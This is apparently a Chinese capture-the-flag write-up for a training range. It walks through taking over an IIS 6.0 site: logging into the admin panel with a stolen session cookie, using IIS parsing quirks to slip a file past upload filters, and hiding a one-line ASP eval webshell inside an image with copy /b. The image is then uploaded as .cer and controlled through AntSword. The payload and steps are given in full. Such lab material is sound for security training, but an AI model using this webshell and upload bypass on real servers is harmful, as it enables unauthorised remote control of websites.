封神台 第四章:进击!拿到Web最高权限(绕过防护上传木马)

2023-09-27 14:28:02 时间

封神台 https://hack.zkaq.cn

一、1.通过修改Cookie登录后台(没用重打)

一、1.通过修改Cookie登录后台(没用重打)

2,上传SHELL!3,Flag在网站根目录(flag.php)

3.上传图片时建议上传小文件,建议用QQ表情



尤里通过XSS终于得到了管理员Cookie,在修改了cookie后尤里直接绕过了登录密码,

看到了后台功能!然后要做的,就是找一个上传点,上传自己的外壳了!

一.开始

这是用上一章XSS的cookie 用bp抓包也可以

ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC 复制粘贴即可

点击准备好了吗或者f5刷新进入网页

二、分析Microsoft-IIS/6.0

可能存在IIS解析漏洞:

1.目录解析 以*.asp命名的文件夹里的文件都将会被当成ASP文件执行。

2.文件解析 对于 *.asp;.jpg 像这种畸形文件名在";"后面的直接被忽略,也就是说当成 *.asp文件执行。

3.IIS6.0 默认的可执行文件除了asp还包含这三种 *.asa *.cer *.cdx。



1.查看上传目录 和上传文件限制

系统管理 网站配置

2.确定上传点

添加下载程序和添加产品都可

三、生成木马、上传木马

注意

流程: 图片 ----生成、植入木马---木马图片---以.cer上传----蚁剑----找到目录flag

1.找一张空间较小的图片

2. 以万能的txt记事本打开

发现是乱码 正常

3.写个txt 改后缀名为php(网页)

mm.txt里面写一句话木马

简单的 eval: 执行 request:从用户那里取得的信息 木马:执行从用户那里取得的信息

<%eval request ("a")%>4. 复制生成带有木马的图片

copy 1.jpg/b+mm.php 2.jpg

#复制 原图片/b+木马.php #新图片

4.用记事本查看木马图片

末尾发现一句话木马代表成功生成



5.改文件后缀名2.jpg改为2.cer 上传



复制到url





6. 在蚁剑添加这个网址



直接打开FLAG!.txt

拿到flag zkz{G3t_the_admin!Sh3ll}

相关文章

- flask插件系列之flask_uploads上传文件

- el-upload上传列表中出现重复数据的问题

- 【Web漏洞探索】文件上传漏洞

- 教你上传代码到码云(与github一样)

- android webview type=file文件上传,安卓端代码

- IIS8中 出现ashx 401:未授权,uploadify上传文件失败

- 【Unity3D日常开发】Unity3D中实现向Web服务器上传图片以及下载图片功能

- WEB安全基础 - - -文件上传

- 【历史上的今天】7 月 18 日:英特尔成立;万维网上传了第一张照片;eBay 分拆 PayPal

- 一步步教你如何上传头像

- 通过web系统实现淘宝营销引流,小说或者视频上传之后自动生成二维码,通过二维码分享之后引入微信或者扣扣加群,群满自动切换到下一个,以及数据统计分析和若干个小工具集成

- 基于OkHttp 、Retrofit 、Volley 、RxJava、Novate多种网络框架整合的快速项目开发框架,一行代码实现Ftp文件上传、文件下载、文件删除和进度监听的工具类的使用

- 功能/项目 上传视频 生成视频预览图

- 接口 web api Swagger 文件上传